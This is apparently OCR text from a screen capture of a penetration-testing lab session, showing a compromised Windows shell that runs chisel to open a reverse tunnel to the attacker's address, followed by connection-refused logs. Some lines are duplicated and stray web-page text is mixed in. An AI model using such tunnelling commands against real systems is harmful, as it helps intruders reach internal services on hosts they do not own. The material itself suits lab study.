 mrb3n's Bro Hut - Mozill...
kali@kali: ~
08:48 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/tools/exploits × kali@kali: ~/tools/privesc × kali@kali: ~ × kali@kali: ~ × kali@kali: ~/Desktop × kali@kali: ~/tools/exploits × kali@kali: ~/Desktop ×
C:\xampp\htdocs\gym\upload>
cd c:\Users\shaun\Downloads
cd c:\Users\shaun\Downloads
dir
dir
About Us
"Offshore? Burn more!"
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of c:\Users\shaun\Downloads
01/07/2021  13:48    <DIR>          .
01/07/2021  13:48    <DIR>          ..
01/07/2021  13:49         7,331,328 chisel.exe
16/06/2020  16:26        17,830,824 CloudMe_1112.exe
2 File(s)     25,162,152 bytes
2 Dir(s)   7,431,745,536 bytes free
.\chisel.exe client 10.10.16.190:3333 R:5555:127.0.0.1:8888
.\chisel.exe client 10.10.16.190:3333 R:5555:127.0.0.1:8888
2021/07/01 13:51:53 client: Connecting to ws://10.10.16.190:3333
2021/07/01 13:51:55 client: Connection error: dial tcp 10.10.16.190:3333: connectex: No connection could be made because the target mac
hine actively refused it.
2021/07/01 13:51:55 client: Retrying in 100ms...
2021/07/01 13:51:57 client: Connection error: dial tcp 10.10.16.190:3333: connectex: No connection could be made because the target mac
hine actively refused it. (Attempt: 1)
2021/07/01 13:51:57 client: Retrying in 200ms...
2021/07/01 13:51:59 client: Connection error: dial tcp 10.10.16.190:3333: connectex: No connection could be made because the target mac
hine actively refused it. (Attempt: 2)
2021/07/01 13:51:59 client: Retrying in 400ms...